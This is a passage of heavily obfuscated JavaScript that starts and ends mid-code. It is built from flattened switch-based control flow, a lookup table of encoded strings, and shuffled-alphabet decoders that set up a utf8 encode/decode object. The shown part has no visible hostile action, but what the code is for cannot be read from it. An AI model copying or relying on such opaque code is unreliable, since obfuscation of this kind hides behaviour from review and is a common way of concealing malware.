ewlFp5!=-0x28&&ewlFp5-0x4c:vJ9hTy0(eb91i8.L9A1Mx=eb91i8._lmrLw,ewlFp5+=-0x8a,ssF6wD+=0x163);break}},AvF7yu.kcyxSr=void 0x0,AvF7yu.KM0VWj=(0x1,AvF7yu.T5LWUP)(0x7c,-(ewlFp5+0x146)).next().value);if(AvF7yu.kcyxSr){vJ9hTy0(oGttwo.tOKTxS=oGttwo.AvF7yu,OkM_Dx+=-0x98,ewlFp5+=0x140);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.AvF7yu,OkM_Dx+=-0x98,ewlFp5+=0xd,eb91i8+=-0x15);break}case-0x5a:case OkM_Dx!=0xae&&OkM_Dx-0x185:return LPc83c;case ssF6wD- -0x15:return LgEPkW[tnZA7v1[bZUGCEX[0x2]]];case-0xf8:sBEZR87(JNntIDR[bZUGCEX[0xb1]]);return YpZ4vq=!0x0,JNntIDR[bZUGCEX[0xb1]];case 0x25:case 0x85:vJ9hTy0([oGttwo.PIIyUq.gjGCo2,oGttwo.PIIyUq.jH7MXaT]=[-0x6e,-0x35],PIIyUq.Wm9JKMZ=function(...OkM_Dx){return Y9azw4N(-0x79,0x3c,0x7,0x104,{PIIyUq:oGttwo.PIIyUq,mUhtiv:{}},OkM_Dx).next().value},PIIyUq.Es4a68=function(...OkM_Dx){return Y9azw4N(0xa1,0xb1,-0xef,-0x113,{PIIyUq:oGttwo.PIIyUq,s1sOf7g:{}},OkM_Dx).next().value},JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x2],gvPaQJ(PIIyUq.Wm9JKMZ),gvPaQJ(PIIyUq.Es4a68),JNntIDR[bZUGCEX[0x11]]=bZUGCEX[ewlFp5+-0xac],JNntIDR[bZUGCEX[ewlFp5+-0xc9]]=bZUGCEX[0x20],oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=-0x6,ewlFp5+=-0xa1,ssF6wD+=-0x12d,eb91i8+=0x216);break;case oGttwo.PIIyUq.jH7MXaT+-0xb2:case-0x79:vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,ewlFp5+=0x92,eb91i8+=-0x58);break;case OkM_Dx!=0xae&&ssF6wD-0xf2:if((JNntIDR[bZUGCEX[0x11]]&bZUGCEX[0xcb])==bZUGCEX[0xc3]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=-0x28,ewlFp5+=0xd0);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=-0x1a8,ewlFp5+=0x1d2,ssF6wD+=0x1e0,eb91i8+=-0x8c);break}case oGttwo.PIIyUq.jH7MXaT+0xc7:case 0x89:case-0x20:vJ9hTy0(JNntIDR[bZUGCEX[0x11]]=wGZ7S_[bZUGCEX[0x3a]][wGZ7S_[bZUGCEX[0x1]]]&bZUGCEX[0x12],wGZ7S_[bZUGCEX[0x1]]++);if((JNntIDR[bZUGCEX[0x11]]&bZUGCEX[0x1e])==bZUGCEX[0x2]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=-0xa2,ssF6wD+=-0x3d);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=0xe,ewlFp5+=-0x7b,ssF6wD+=-0x91);break}case oGttwo.PIIyUq.jH7MXaT+-0x6f:return LgEPkW[jPbIDFT[bZUGCEX[0x2]]]=(0x1,oGttwo.PIIyUq.Es4a68)(PNH_rb9[jPbIDFT[bZUGCEX[0x2]]]);case oGttwo.PIIyUq.gjGCo2+0x121:case 0xf7:case-0x90:return;case-0x66:return YpZ4vq=!0x0,bZUGCEX[0x18a];case OkM_Dx- -0x6e:if(wGZ7S_[bZUGCEX[0x1]]==wGZ7S_[bZUGCEX[ewlFp5+0xc8]]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,ewlFp5+=-0xc6);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=-0x14d,ewlFp5+=0x177,eb91i8+=0x8);break}case-0xaa:vJ9hTy0(ACBjN47[bZUGCEX[0x3c]]=bZUGCEX[0x2],ACBjN47[bZUGCEX[ewlFp5+-0x14]]=bZUGCEX[ewlFp5+-0xc3],ACBjN47[bZUGCEX[0x25]]=-bZUGCEX[0x3],oGttwo.tOKTxS=oGttwo.s1sOf7g,OkM_Dx+=-0x1d3,ewlFp5+=-0x89,ssF6wD+=0x24d);break;case oGttwo.PIIyUq.jH7MXaT+0x103:vJ9hTy0([...mUhtiv.jPbIDFT]=mWPhXoP,mUhtiv.jPbIDFT[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[mUhtiv.jPbIDFT[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(oGttwo.tOKTxS=oGttwo.mUhtiv,OkM_Dx+=0x89,ewlFp5+=-0x6f,ssF6wD+=-0x75,eb91i8+=-0x117);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.mUhtiv,OkM_Dx+=0x127,ewlFp5+=-0x6f,ssF6wD+=-0x6f,eb91i8+=-0x10e);break}case eb91i8-0x71:for(ACBjN47[bZUGCEX[ewlFp5+-0x30]]=bZUGCEX[0x2];ACBjN47[bZUGCEX[OkM_Dx+0x191]]<ACBjN47[bZUGCEX[ewlFp5+-0x36]];ACBjN47[bZUGCEX[ewlFp5+-0x30]]++){ACBjN47[bZUGCEX[0x2d]]=ACBjN47[bZUGCEX[ssF6wD+-0xc2]].indexOf(ACBjN47[bZUGCEX[0x11]][ACBjN47[bZUGCEX[0xc]]]);if(ACBjN47[bZUGCEX[0x2d]]===-bZUGCEX[ssF6wD+-0xd5])continue;if(ACBjN47[bZUGCEX[OkM_Dx+0x1aa]]<bZUGCEX[0x2]){ACBjN47[bZUGCEX[0x25]]=ACBjN47[bZUGCEX[0x2d]]}else{vJ9hTy0(ACBjN47[bZUGCEX[0x25]]+=ACBjN47[bZUGCEX[ssF6wD+-0xab]]*bZUGCEX[0x18],ACBjN47[bZUGCEX[0x3c]]|=ACBjN47[bZUGCEX[0x25]]<<ACBjN47[bZUGCEX[0xb1]],ACBjN47[bZUGCEX[0xb1]]+=(ACBjN47[bZUGCEX[OkM_Dx+0x1aa]]&bZUGCEX[0x2e])>bZUGCEX[OkM_Dx+0x19c]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(ACBjN47[bZUGCEX[OkM_Dx+0x1bf]].push(ACBjN47[bZUGCEX[0x3c]]&bZUGCEX[ssF6wD+-0xc6]),ACBjN47[bZUGCEX[0x3c]]>>=bZUGCEX[0xc],ACBjN47[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(ACBjN47[bZUGCEX[0xb1]]>bZUGCEX[0x13]);ACBjN47[bZUGCEX[0x25]]=-bZUGCEX[0x3]}}if(ACBjN47[bZUGCEX[ewlFp5+-0x17]]>-bZUGCEX[0x3]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.s1sOf7g,OkM_Dx+=0x10c,eb91i8+=0x97);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.s1sOf7g,OkM_Dx+=0x10c,eb91i8+=-0x55);break}case eb91i8- -0x2e:vJ9hTy0([...PyKghJN.tnZA7v1]=mWPhXoP,PyKghJN.tnZA7v1[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[PyKghJN.tnZA7v1[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(oGttwo.tOKTxS=oGttwo.PyKghJN,OkM_Dx+=0x184,ewlFp5+=0x90,eb91i8+=-0x8a);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.PyKghJN,OkM_Dx+=0x92,ewlFp5+=0xdb,eb91i8+=0x1b);break}case OkM_Dx-0x47:vJ9hTy0(JNntIDR[-bZUGCEX[0x7f]]=bZUGCEX[0x20],JNntIDR[bZUGCEX[0x36]]=bZUGCEX[0x20],oGttwo.tOKTxS=oGttwo.PIIyUq,ewlFp5+=0x3e,ssF6wD+=0x17,eb91i8+=-0x193);break;case 0xe0:[oGttwo.PIIyUq.gjGCo2,oGttwo.PIIyUq.jH7MXaT]=[0xe3,0xc4];return LgEPkW[tnZA7v1[bZUGCEX[0x2]]];case-0x64:case ewlFp5-0x24c:return ewrmwj;case 0x1c:case-0x35:case-0x34:JNntIDR[bZUGCEX[0xb1]]=(JNntIDR[bZUGCEX[0x11]]&bZUGCEX[0x16])<<bZUGCEX[0x26]|JNntIDR[bZUGCEX[0x3]]<<bZUGCEX[0xb]|JNntIDR[-bZUGCEX[0x7f]];if(JNntIDR[bZUGCEX[0xb1]]>=bZUGCEX[0x278]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=0x11a,ewlFp5+=-0x218,ssF6wD+=-0x16);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=0x11a,ewlFp5+=-0x218,ssF6wD+=0xad,eb91i8+=0xfb);break}case-0x98:if((JNntIDR[bZUGCEX[0x11]]&bZUGCEX[0xc3])==bZUGCEX[0xb2]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=0x248,ewlFp5+=-0x9f,ssF6wD+=-0x58,eb91i8+=0x22);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=0x1d6,ewlFp5+=-0x2a4,ssF6wD+=-0xa2,eb91i8+=0x15b);break}case oGttwo.PIIyUq.jH7MXaT+0xea:return YpZ4vq=!0x0,JNntIDR[bZUGCEX[0x11]];case ssF6wD- -0x3f:vJ9hTy0([...s1sOf7g.ACBjN47]=mWPhXoP,s1sOf7g.ACBjN47[bZUGCEX[ssF6wD+0xef]]=bZUGCEX[OkM_Dx+-0x9e],s1sOf7g.ACBjN47[bZUGCEX[0x16]]=\"\\x30\\x75\\x7b\\x26\\x32\\x76\\x21\\x47\\x60\\x6c\\x22\\x2f\\x43\\x35\\x4b\\x7d\\x5a\\x2c\\x31\\x5b\\x4c\\x74\\x4e\\x72\\x6e\\x64\\x62\\x2a\\x25\\x7e\\x40\\x33\\x37\\x3c\\x52\\x53\\x73\\x3e\\x42\\x70\\x58\\x66\\x2e\\x5e\\x6d\\x6a\\x2b\\x36\\x65\\x38\\x57\\x51\\x61\\x4d\\x69\\x63\\x24\\x5f\\x46\\x34\\x71\\x77\\x4f\\x49\\x48\\x59\\x39\\x3a\\x44\\x3d\\x54\\x67\\x41\\x6f\\x23\\x5d\\x50\\x29\\x78\\x3b\\x7a\\x55\\x45\\x7c\\x6b\\x3f\\x56\\x4a\\x28\\x79\\x68\",s1sOf7g.ACBjN47[bZUGCEX[ewlFp5+-0xa0]]=\"\"+(s1sOf7g.ACBjN47[bZUGCEX[ssF6wD+0xf1]]||\"\"),oGttwo.tOKTxS=oGttwo.s1sOf7g,OkM_Dx+=-0x53,ewlFp5+=0x14,ssF6wD+=0x121);break;case eb91i8- -0xbc:case 0x8b:vJ9hTy0([...qbubyKN.zp2au8J]=mWPhXoP,qbubyKN.zp2au8J[bZUGCEX[0x0]]=bZUGCEX[0x3],qbubyKN.zp2au8J[bZUGCEX[0xbb]]=\"\\u0026\\u003f\\u0079\\u002f\\u005b\\u003b\\u0078\\u0028\\u007e\\u005f\\u0067\\u0044\\u007d\\u006b\\u004d\\u003e\\u0033\\u0051\\u0021\\u0041\\u0063\\u0070\\u0022\\u0074\\u0057\\u006e\\u0069\\u002e\\u0037\\u0077\\u005d\\u0060\\u005a\\u0062\\u0068\\u006f\\u0024\\u004a\\u004b\\u0059\\u003c\\u0050\\u0071\\u007c\\u0064\\u0055\\u005e\\u007b\\u0023\\u004e\\u0054\\u0073\\u0036\\u0045\\u002c\\u0065\\u0046\\u0072\\u006a\\u0039\\u006d\\u0038\\u0061\\u0076\\u0040\\u0058\\u002b\\u0066\\u003d\\u002a\\u0035\\u0075\\u004f\\u0049\\u0047\\u0031\\u0034\\u0042\\u0032\\u0029\\u007a\\u003a\\u0043\\u0030\\u0048\\u006c\\u0025\\u0053\\u0056\\u0052\\u004c\",qbubyKN.zp2au8J[bZUGCEX[ewlFp5+0x41]]=\"\"+(qbubyKN.zp2au8J[bZUGCEX[0x2]]||\"\"),qbubyKN.zp2au8J[bZUGCEX[0x6]]=qbubyKN.zp2au8J[bZUGCEX[0x11]].length,qbubyKN.zp2au8J[bZUGCEX[0xe]]=[],oGttwo.tOKTxS=oGttwo.qbubyKN,OkM_Dx+=0x1de,ssF6wD+=-0x65);break;case 0x32:case-0x27:case 0xe9:vJ9hTy0(ACBjN47[bZUGCEX[OkM_Dx+-0x48]]=ACBjN47[bZUGCEX[ewlFp5+-0xb4]].length,ACBjN47[bZUGCEX[ewlFp5+-0x8b]]=[],oGttwo.tOKTxS=oGttwo.s1sOf7g,ssF6wD+=-0x1a7,eb91i8+=0xcb);break;case oGttwo.PIIyUq.gjGCo2+0x79:case 0xac:case-0x16:vJ9hTy0(JNntIDR[bZUGCEX[0x3]]=aQlBLh(),JNntIDR[bZUGCEX[0xb1]]=(JNntIDR[bZUGCEX[0x11]]&bZUGCEX[0x23])<<bZUGCEX[ewlFp5+-0x2f]|JNntIDR[bZUGCEX[0x3]]);if(JNntIDR[bZUGCEX[0xb1]]>=bZUGCEX[0x1e]){vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=0x19a,ewlFp5+=-0x1b1,ssF6wD+=0x3d);break}else{vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,OkM_Dx+=0x1e5,ewlFp5+=-0x1b1,ssF6wD+=-0x78,eb91i8+=0x14);break}case eb91i8-0x9d:vJ9hTy0(oGttwo.tOKTxS=oGttwo.PIIyUq,ewlFp5+=0xf5,eb91i8+=-0x14e);break;case-0x22:case 0x6a:case OkM_Dx-0x1e6:vJ9hTy0(zp2au8J[bZUGCEX[0x43]]=bZUGCEX[0x2],zp2au8J[-bZUGCEX[0x13]]=bZUGCEX[0x2],oGttwo.tOKTxS=oGttwo.qbubyKN,OkM_Dx+=-0x3da,ssF6wD+=0x15a,eb91i8+=0x181);break;case 0x13:case 0xc8:case eb91i8-0x12c:return LgEPkW[OeyZjC[bZUGCEX[OkM_Dx+0x5a]]];case ssF6wD-0xa5:return YpZ4vq=!0x0,JNntIDR[bZUGCEX[0xb1]];case ewlFp5-0x42:case-0x6a:vJ9hTy0(oGttwo.OHgFuI={},oGttwo.OHgFuI.xWWTFv=function(...OkM_Dx){return Y9azw4N(-0xa0,0x21,0xad,-0xf4,{OHgFuI:oGttwo.OHgFuI,PIIyUq:oGttwo.PIIyUq,PyKghJN:{}},OkM_Dx).next().value},oGttwo.OHgFuI.IREMO5B=function(...OkM_Dx){return Y9azw4N(0xae,-0xc1,0xad,-0xdf,{OHgFuI:oGttwo.OHgFuI,PIIyUq:oGttwo.PIIyUq,AvF7yu:{}},OkM_Dx).next().value},gvPaQJ(oGttwo.OHgFuI.xWWTFv),gvPaQJ(oGttwo.OHgFuI.IREMO5B));throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(lL_JYeH(bZUGCEX[ssF6wD+0x180])+lL_JYeH(bZUGCEX[0x22e])+(0x1,oGttwo.OHgFuI.xWWTFv)(bZUGCEX[0x232]));case-0x4d:return YpZ4vq=!0x0,JNntIDR[bZUGCEX[0x11]];case ssF6wD- -0x12:vJ9hTy0(ACBjN47[bZUGCEX[0x3a]].push((ACBjN47[bZUGCEX[0x3c]]|ACBjN47[bZUGCEX[ssF6wD+-0xb3]]<<ACBjN47[bZUGCEX[0xb1]])&bZUGCEX[ssF6wD+-0xc6]),oGttwo.tOKTxS=oGttwo.s1sOf7g,eb91i8+=-0xec);break;case oGttwo.PIIyUq.gjGCo2+0x13f:throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))((0x1,Wm9JKMZ)(bZUGCEX[0x23d])+(0x1,Wm9JKMZ)(bZUGCEX[0x23e])+(0x1,Wm9JKMZ)(bZUGCEX[0x23f])+(0x1,Wm9JKMZ)(bZUGCEX[0x240]))}}vJ9hTy0(YpZ4vq=void 0x0,OkM_Dx=Y9azw4N(0xb4,0xcc,0xc5,-0x220).next().value);if(YpZ4vq){return OkM_Dx}}vJ9hTy0(wGZ7S_[bZUGCEX[0x3a]]=bZUGCEX[0x20],wGZ7S_[bZUGCEX[0x6]]=bZUGCEX[0x20],wGZ7S_[bZUGCEX[0x1]]=bZUGCEX[0x20]);function mWPhXoP(...JNntIDR){var YpZ4vq,sBEZR87;function*ewlFp5(sBEZR87,ewlFp5,ssF6wD,eb91i8={vZ_h3la:{}}){while(sBEZR87+ewlFp5+ssF6wD!==-0xc6)with(eb91i8.X38KL3||eb91i8)switch(sBEZR87+ewlFp5+ssF6wD){case ewlFp5!=0xb3&&ewlFp5-0x81:vJ9hTy0(eb91i8.X38KL3=eb91i8.vZ_h3la,sBEZR87+=-0x53,ewlFp5+=-0x11e,ssF6wD+=0xf2);break;case sBEZR87- -0x105:vJ9hTy0([eb91i8.vZ_h3la.paoMNC,eb91i8.vZ_h3la.PGt_P6,eb91i8.vZ_h3la.UsLUlpa]=[0x29,-0x4e,0xda],JNntIDR[bZUGCEX[0x0]]=bZUGCEX[sBEZR87+0xd3],wGZ7S_[bZUGCEX[0x3a]]=OkM_Dx(JNntIDR[bZUGCEX[0x2]]),eb91i8.X38KL3=eb91i8.vZ_h3la,sBEZR87+=0xcf,ewlFp5+=-0x94,ssF6wD+=-0xec);break;case-0x44:case ssF6wD- -0x1:case-0xb0:JNntIDR[bZUGCEX[0x19]]=bZUGCEX[0x20];while((JNntIDR[bZUGCEX[sBEZR87+0x15]]=oGttwo())!==bZUGCEX[0x18a])JNntIDR[bZUGCEX[0x3]].push(JNntIDR[bZUGCEX[ewlFp5+0x1c]]);vJ9hTy0(eb91i8.X38KL3=eb91i8.vZ_h3la,sBEZR87+=-0x9a,ewlFp5+=-0x9b,ssF6wD+=0xfb);break;case sBEZR87-0x1d:vJ9hTy0([eb91i8.vZ_h3la.paoMNC,eb91i8.vZ_h3la.PGt_P6,eb91i8.vZ_h3la.UsLUlpa]=[0xd8,-0x5c,-0xb9],JNntIDR[bZUGCEX[0x0]]=bZUGCEX[sBEZR87+0x73],wGZ7S_[bZUGCEX[0x3a]]=OkM_Dx(JNntIDR[bZUGCEX[0x2]]),eb91i8.X38KL3=eb91i8.vZ_h3la,sBEZR87+=0x6f,ewlFp5+=-0x2e,ssF6wD+=-0x30);break;case eb91i8.vZ_h3la.PGt_P6+-0x87:vJ9hTy0(eb91i8.X38KL3=eb91i8.vZ_h3la,sBEZR87+=-0x22,ssF6wD+=0x77);break;case 0xb3:case ewlFp5!=0x80&&ewlFp5-0xb2:vJ9hTy0(eb91i8.X38KL3=eb91i8.vZ_h3la,sBEZR87+=-0x22,ewlFp5+=-0xf7,ssF6wD+=0xf2);break;case eb91i8.vZ_h3la.UsLUlpa+-0x15a:return YpZ4vq=!0x0,Y9azw4N(JNntIDR[bZUGCEX[0x3]]);default:vJ9hTy0(wGZ7S_[bZUGCEX[ewlFp5+-0x57]]=wGZ7S_[bZUGCEX[0x3a]].length,wGZ7S_[bZUGCEX[0x1]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x3]]=[],eb91i8.X38KL3=eb91i8.vZ_h3la,sBEZR87+=0x7f,ewlFp5+=0xbb,ssF6wD+=0x7);break;case ssF6wD- -0xc:vJ9hTy0([eb91i8.vZ_h3la.paoMNC,eb91i8.vZ_h3la.PGt_P6,eb91i8.vZ_h3la.UsLUlpa]=[0xee,-0xcc,0x60],eb91i8.X38KL3=eb91i8.vZ_h3la,sBEZR87+=-0x22,ewlFp5+=-0x11e,ssF6wD+=0xf2);break;case eb91i8.vZ_h3la.UsLUlpa+-0x15:JNntIDR[bZUGCEX[0x19]]=bZUGCEX[ewlFp5+-0xf8];while((JNntIDR[bZUGCEX[0x19]]=oGttwo())!==bZUGCEX[sBEZR87+0x10c])JNntIDR[bZUGCEX[0x3]].push(JNntIDR[bZUGCEX[sBEZR87+-0x65]]);vJ9hTy0(eb91i8.X38KL3=eb91i8.vZ_h3la,sBEZR87+=-0x114,ewlFp5+=-0x1b6,ssF6wD+=0x185);break;case eb91i8.vZ_h3la.PGt_P6+0x80:vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[ewlFp5+-0xb0],wGZ7S_[bZUGCEX[ewlFp5+-0x79]]=OkM_Dx(JNntIDR[bZUGCEX[ewlFp5+-0xb1]]),eb91i8.X38KL3=eb91i8.vZ_h3la,sBEZR87+=0x42,ewlFp5+=-0x56,ssF6wD+=-0x9a);break}}vJ9hTy0(YpZ4vq=void 0x0,sBEZR87=ewlFp5(-0xd0,0xf1,0x14).next().value);if(YpZ4vq){return sBEZR87}}vJ9hTy0(wGZ7S_[bZUGCEX[0x2]].version=YpZ4vq(bZUGCEX[0x241]),wGZ7S_[bZUGCEX[0x2]].encode=eb91i8,wGZ7S_[bZUGCEX[0x2]].decode=mWPhXoP)})(ZZaqEg[\"lQ9RxBv\"]===OkM_Dx(bZUGCEX[0x242])?this.utf8={}:ZZaqEg[\"y3RSfK\"])},sBEZR87[bZUGCEX[wGZ7S_+-0xc8]]=bZUGCEX[wGZ7S_+-0xc6]);if(lL_JYeH(bZUGCEX[0x21d])+\"\\x5a\" in cvlLZw7){vJ9hTy0(OkM_Dx.Magk4g=OkM_Dx.YaCHe5D,wGZ7S_+=-0xfe,JNntIDR+=0x103,YpZ4vq+=-0x15a);break}else{vJ9hTy0(OkM_Dx.Magk4g=OkM_Dx.YaCHe5D,wGZ7S_+=0x9d,JNntIDR+=0x3d,YpZ4vq+=-0x15a);break}case wGZ7S_-0x115:if(WcelJ6B()){vJ9hTy0(OkM_Dx.Magk4g=OkM_Dx.YaCHe5D,wGZ7S_+=-0x127,JNntIDR+=-0x4b,YpZ4vq+=0x123);break}else{vJ9hTy0(OkM_Dx.Magk4g=OkM_Dx.YaCHe5D,wGZ7S_+=-0x147,JNntIDR+=-0x1e,YpZ4vq+=0xd0);break}}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(0xc8,-0x99,0xa1).next().value);if(wGZ7S_){return JNntIDR}},bZUGCEX[0x21c]),MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))(()=>{if(WcelJ6B()){vJ9hTy0(gvPaQJ(wGZ7S_),gvPaQJ(sBEZR87));function sBEZR87(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x1b]]=\"\\u0050\\u0071\\u0028\\u0077\\u0033\\u007e\\u0037\\u0078\\u0073\\u0021\\u004d\\u006f\\u003d\\u0064\\u0032\\u0034\\u0047\\u0052\\u0062\\u007d\\u0023\\u006e\\u0029\\u005a\\u0025\\u002f\\u0026\\u007a\\u0044\\u006c\\u0022\\u0053\\u0057\\u0061\\u0074\\u006a\\u0038\\u0031\\u0039\\u005e\\u0036\\u004f\\u0030\\u006b\\u005f\\u002e\\u0059\\u0060\\u0045\\u0048\\u004c\\u0069\\u0043\\u006d\\u0024\\u0049\\u002c\\u0076\\u0063\\u0042\\u0067\\u002b\\u004e\\u0075\\u003c\\u0065\\u007c\\u0035\\u0055\\u004a\\u0079\\u003b\\u0058\\u0046\\u0056\\u0070\\u0068\\u0041\\u0040\\u003e\\u004b\\u0072\\u003a\\u007b\\u0051\\u002a\\u0066\\u0054\\u005d\\u005b\\u003f\",sBEZR87[bZUGCEX[0x248]]=\"\"+(sBEZR87[bZUGCEX[0x2]]||\"\"),sBEZR87[-bZUGCEX[0x249]]=sBEZR87[bZUGCEX[0x248]].length,sBEZR87[-bZUGCEX[0x57]]=[],sBEZR87[bZUGCEX[0x43]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0x24a]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0xa8]]=-bZUGCEX[0x3]);for(sBEZR87[bZUGCEX[0x34]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x34]]<sBEZR87[-bZUGCEX[0x249]];sBEZR87[bZUGCEX[0x34]]++){sBEZR87[-bZUGCEX[0x2b]]=sBEZR87[bZUGCEX[0x1b]].indexOf(sBEZR87[bZUGCEX[0x248]][sBEZR87[bZUGCEX[0x34]]]);if(sBEZR87[-bZUGCEX[0x2b]]===-bZUGCEX[0x3])continue;if(sBEZR87[bZUGCEX[0xa8]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[0xa8]]=sBEZR87[-bZUGCEX[0x2b]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0xa8]]+=sBEZR87[-bZUGCEX[0x2b]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x43]]|=sBEZR87[bZUGCEX[0xa8]]<<sBEZR87[bZUGCEX[0x24a]],sBEZR87[bZUGCEX[0x24a]]+=(sBEZR87[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[-bZUGCEX[0x57]].push(sBEZR87[bZUGCEX[0x43]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[0x43]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[0x24a]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[0x24a]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){sBEZR87[-bZUGCEX[0x57]].push((sBEZR87[bZUGCEX[0x43]]|sBEZR87[bZUGCEX[0xa8]]<<sBEZR87[bZUGCEX[0x24a]])&bZUGCEX[0x12])}return iLoV7t(sBEZR87[-bZUGCEX[0x57]])}function wGZ7S_(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[wGZ7S_[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]=sBEZR87(PNH_rb9[wGZ7S_[bZUGCEX[0x2]]])}return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]}if(lL_JYeH(bZUGCEX[0x24b])+\"\\x70\" in cvlLZw7){JNntIDR()}function JNntIDR(){var sBEZR87=gvPaQJ(function(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],gvPaQJ(JNntIDR),gvPaQJ(wGZ7S_));function wGZ7S_(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x5a]]=\"\\x21\\x63\\x62\\x3c\\x2e\\x74\\x6d\\x38\\x3a\\x49\\x64\\x29\\x34\\x6b\\x42\\x2a\\x48\\x23\\x26\\x7a\\x2b\\x31\\x6a\\x77\\x7d\\x65\\x66\\x33\\x57\\x3d\\x39\\x5b\\x5f\\x4a\\x50\\x52\\x5d\\x47\\x32\\x54\\x3f\\x79\\x5e\\x7b\\x69\\x4c\\x25\\x72\\x35\\x2f\\x6e\\x5a\\x76\\x36\\x60\\x41\\x6c\\x37\\x58\\x67\\x44\\x56\\x2c\\x45\\x24\\x78\\x3e\\x75\\x4b\\x68\\x22\\x40\\x28\\x71\\x59\\x7e\\x4f\\x7c\\x43\\x73\\x61\\x46\\x51\\x3b\\x70\\x53\\x55\\x4d\\x30\\x4e\\x6f\",sBEZR87[bZUGCEX[0x11]]=\"\"+(sBEZR87[bZUGCEX[0x2]]||\"\"),sBEZR87[bZUGCEX[0x4]]=sBEZR87[bZUGCEX[0x11]].length,sBEZR87[bZUGCEX[0x3a]]=[],sBEZR87[bZUGCEX[0x36]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0xb1]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0xa8]]=-bZUGCEX[0x3]);for(sBEZR87[bZUGCEX[0xc]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0xc]]<sBEZR87[bZUGCEX[0x4]];sBEZR87[bZUGCEX[0xc]]++){sBEZR87[bZUGCEX[0x2d]]=sBEZR87[bZUGCEX[0x5a]].indexOf(sBEZR87[bZUGCEX[0x11]][sBEZR87[bZUGCEX[0xc]]]);if(sBEZR87[bZUGCEX[0x2d]]===-bZUGCEX[0x3])continue;if(sBEZR87[bZUGCEX[0xa8]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[0xa8]]=sBEZR87[bZUGCEX[0x2d]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0xa8]]+=sBEZR87[bZUGCEX[0x2d]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x36]]|=sBEZR87[bZUGCEX[0xa8]]<<sBEZR87[bZUGCEX[0xb1]],sBEZR87[bZUGCEX[0xb1]]+=(sBEZR87[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[0x3a]].push(sBEZR87[bZUGCEX[0x36]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[0x36]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[0xb1]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){sBEZR87[bZUGCEX[0x3a]].push((sBEZR87[bZUGCEX[0x36]]|sBEZR87[bZUGCEX[0xa8]]<<sBEZR87[bZUGCEX[0xb1]])&bZUGC